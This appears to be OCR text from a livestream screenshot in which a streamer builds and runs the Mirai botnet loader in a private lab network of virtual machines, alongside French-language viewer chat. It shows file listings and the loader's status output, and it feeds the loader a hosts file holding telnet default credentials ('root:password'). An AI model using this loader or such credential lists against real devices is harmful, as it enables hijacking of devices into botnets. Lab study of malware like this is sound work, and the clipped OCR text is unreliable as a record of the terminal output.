 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : suite !
Mirai-Source-Code/For...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
-rwxr-xr-x 1 root root 2.0K Nov 4 20:41 dlr.mips
-rwxr-xr-x 1 root root 2.0K Nov 4 20:41 dlr.mpsl
-rwxr-xr-x 1 root root 1.6K Nov 4 20:41 dlr.ppc
-rwxr-xr-x 1 root root 1.4K Nov 4 20:41 dlr.sh4
-rwxr-xr-x 1 root root 1.3K Nov 4 20:41 dlr.spc
-rwxr-xr-x 1 root root 1.4K Nov 4 20:41 dlr.x86
root@mirai-1:~/Mirai-Source-Code/loader/bins# cd ..
root@mirai-1:~/Mirai-Source-Code/loader# vi build.
root@mirai-1:~/Mirai-Source-Code/loader# vi build.sh
root@mirai-1:~/Mirai-Source-Code/loader# ls -hl
total 1.4M
drwxr-xr-x 2 root root 4.0K Nov 4 20:41 bins
-rwxr-xr-x 1 root root 89 Nov 4 20:41 build.debug.sh
-rwxr-xr-x 1 root root 65 Nov 4 20:41 build.sh
-rwxr-xr-x 1 root root 1.3M Nov 4 22:26 loader
drwxr-xr-x 3 root root 4.0K Nov 4 22:28 src
root@mirai-1:~/Mirai-Source-Code/loader# file loader
loader: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically
linked, BuildID[sha1]=d089c5973bdc0c8812594731ebb599e80733f2ec, for GNU/Linux
3.2.0, with debug_info, not stripped
root@mirai-1:~/Mirai-Source-Code/loader# ls -hl src/
total 64K
-rwxr-xr-x 1 root root 2.0K Nov 4 20:41 binary.c
-rwxr-xr-x 1 root root 19K Nov 4 20:41 connection.c
drwxr-xr-x 2 root root 4.0K Nov 4 22:27 headers
-rwxr-xr-x 1 root root 2.8K Nov 4 20:41 main.c
-rwxr-xr-x 1 root root 24K Nov 4 20:41 server.c
-rwxr-xr-x 1 root root 1.6K Nov 4 20:41 telnet_info.c
-rwxr-xr-x 1 root root 3.7K Nov 4 20:41 util.c
root@mirai-1:~/Mirai-Source-Code/loader# vi src/telnet_info.c
root@mirai-1:~/Mirai-Source-Code/loader# vi src/telnet_info.c
root@mirai-1:~/Mirai-Source-Code/loader# vi h
[0] 0:sudo 1:bash* 2:telnet- 3:sudo 4:bash "mirai-1" 21:08 11-Nov-21
connecting to database, I did this this this blah blah), but not questions like "My bot
nils@mirai-2: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ ×
nils@mirai-2:~$ cat hosts
cat: hosts: No such file or directory
nils@mirai-2:~$ cat hosts.txt
10.6.0.112:23 root:password
nils@mirai-2:~$ cat hosts.txt | ./old/loader
Failed to load from bins folder!
0s Processed: 0 Conns: 0 Logins: 0 R
an: 0 Echoes:0 Wgets: 0, TFTPs: 0
Hit end of input.
nils@mirai-2:~$ cd old/
nils@mirai-2:~/old$ cat ../hosts.txt | ./loader
0s Processed: 0 Conns: 0 Logins: 0 R
an: 0 Echoes:0 Wgets: 0, TFTPs: 0
1s Processed: 1 Conns: 0 Logins: 0 R
an: 0 Echoes:0 Wgets: 0, TFTPs: 0
Hit end of input.
nils@mirai-2:~/old$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue st
ate UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:0
0
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever pre
2: enp1s0: <BROADCAST,MULTIC
isc pfifo_fast state UP grou
link/ether 52:54:00:21:
inet 10.5.0.12/24 brd 10
valid_lft forever pre
inet6 fe80::5054:ff:fe21
valid_lft forever pre
nils@mirai-2:~/old$
[0] 0:script- 1:bash* 2:bash
AHP... https://github.com/Glow
man554/mirai
jaiadore11su... Hello tu fais quoi ?
no_screen_fo... À la bourre, salut
John__Living... Bonsoir. Je passe en
coup de vent
John__Living... Pour le jour férié, depuis
que je suis à mon
compte, ça ne change
pas grand chose par
rapport aux autres jours
John__Living... C'est quoi le programme
aujourd'hui ?
John__Living... Okay
no_screen_fo... C'est à un level bien au
dessus de moi , le seul
truc que je vois c'est
"ulimit"
no_screen_fo... remember to ulimit
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils